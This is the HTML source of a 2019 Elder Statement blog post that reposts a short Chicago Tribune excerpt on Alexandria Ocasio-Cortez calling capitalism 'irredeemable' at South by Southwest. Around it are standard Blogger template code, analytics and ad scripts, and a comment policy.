span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, March 11, 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJD4sY36xS3azpemMVCFFgQOVBDyEFPFNzHwyLCIce79lV6QSYwTWvJ0_kQqB4741hWO9q1KHj7Ww_pPGpgsHLaSCMB3pacUL3GD2yMPPsgTrcRkT409eUmUlM3zdB8N4DgI_9sHmPy4_9/s640/Screen+Shot+2019-03-11+at+12.49.03+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='March 11, 2019' itemprop='datePublished'/>
<meta content='2019-03-11T18:49:36Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html' title='Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune'>
<img alt='Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJD4sY36xS3azpemMVCFFgQOVBDyEFPFNzHwyLCIce79lV6QSYwTWvJ0_kQqB4741hWO9q1KHj7Ww_pPGpgsHLaSCMB3pacUL3GD2yMPPsgTrcRkT409eUmUlM3zdB8N4DgI_9sHmPy4_9/s640/Screen+Shot+2019-03-11+at+12.49.03+PM.png' title='Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ocasio-Cortez blasts capitalism as an 'irredeemable' system - Chicago Tribune
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2019-03-11T11:49:00-07:00'>March 11, 2019</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Ocasio-Cortez%20blasts%20capitalism%20as%20an%20%27irredeemable%27%20system%20-%20Chicago%20Tribune?max-results=5' rel='tag nofollow'>Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3042648911954946009' itemprop='articleBody'>
<meta content='      By Chicago Tribune ,  March . 10, 2019   DALLAS Democrat Alexandria Ocasio-Cortez, whose sudden rise to prominence has made her a targ...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJD4sY36xS3azpemMVCFFgQOVBDyEFPFNzHwyLCIce79lV6QSYwTWvJ0_kQqB4741hWO9q1KHj7Ww_pPGpgsHLaSCMB3pacUL3GD2yMPPsgTrcRkT409eUmUlM3zdB8N4DgI_9sHmPy4_9/s1600/Screen+Shot+2019-03-11+at+12.49.03+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="558" data-original-width="994" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJD4sY36xS3azpemMVCFFgQOVBDyEFPFNzHwyLCIce79lV6QSYwTWvJ0_kQqB4741hWO9q1KHj7Ww_pPGpgsHLaSCMB3pacUL3GD2yMPPsgTrcRkT409eUmUlM3zdB8N4DgI_9sHmPy4_9/s640/Screen+Shot+2019-03-11+at+12.49.03+PM.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By Chicago Tribune</span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span>&nbsp;March<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">. 10, 2019</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><br />
<br /></div>
<span style="font-family: arial, helvetica, sans-serif;">DALLAS Democrat Alexandria Ocasio-Cortez, whose sudden rise to prominence has made her a target of Republicans and a sometime irritant to her party's leaders, called capitalism an "irredeemable" system that is to blame for income inequality.</span><br />
<span style="font-family: arial, helvetica, sans-serif;"><br /></span>
<span style="font-family: arial, helvetica, sans-serif;">The 29-year-old, first-term U.S. House member from New York and self-described democratic socialist addressed an enthusiastic crowd Saturday at the South by Southwest conference in Austin about issues that resonate with her fellow millennials, from universal health care to combating climate change.</span><br />
<a name="more"></a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: </span><a href="https://www.chicagotribune.com/news/nationworld/sns-tns-bc-democrats-sxsw-ocasiocortez-20190310-story.html" style="font-family: arial, helvetica, sans-serif;" target="_blank">https://www.chicagotribune.com</a><br />
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgurj7SFIztVoh3DtzfuyZITBtKPF2AMMEz5iWcWZaR6Zm3qF1ZTcf1BZwRjmd76xHguLYsgUGFilBC8ZrmNjpC9wrGtoSFHg3WxEKw-i5s_QIsI7Ig9opvUR4Dh1UsIatMpsMuT07RZCM/s1600/Screen+Shot+2017-12-29+at+1.01.31+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<br /></div>
<div id="ld-7020-8188">
</div>
<script>(function(w,d,s,i){w.ldAdInit=w.ldAdInit||[];w.ldAdInit.push({slot:11084931929702502,size:[0, 0],id:"ld-7020-8188"});if(!d.getElementById(i)){var j=d.createElement(s),p=d.getElementsByTagName(s)[0];j.async=true;j.src="//cdn2.lockerdomecdn.com/_js/ajs.js";j.id=i;p.parentNode.insertBefore(j,p);}})(window,document,"script","ld-ajs");</script>

</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html&title=Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html&title=Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html&title=Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJD4sY36xS3azpemMVCFFgQOVBDyEFPFNzHwyLCIce79lV6QSYwTWvJ0_kQqB4741hWO9q1KHj7Ww_pPGpgsHLaSCMB3pacUL3GD2yMPPsgTrcRkT409eUmUlM3zdB8N4DgI_9sHmPy4_9/s640/Screen+Shot+2019-03-11+at+12.49.03+PM.png&description=      By Chicago Tribune ,  March . 10, 2019   DALLAS Democrat Alexandria Ocasio-Cortez, whose sudden rise to prominence has made her a targ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html&title=Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html' text='Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune >> http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2019/03/new-york-city-could-go-bankrupt-for.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2019/03/syria-heavy-fighting-reported-as-us.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-03-11T11:49:00-07:00'>March 11, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/3042648911954946009' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=3042648911954946009&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3042648911954946009&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3042648911954946009&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3042648911954946009&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3042648911954946009&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=3042648911954946009&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Ocasio-Cortez%20blasts%20capitalism%20as%20an%20%27irredeemable%27%20system%20-%20Chicago%20Tribune' rel='tag'>Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=3042648911954946009&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
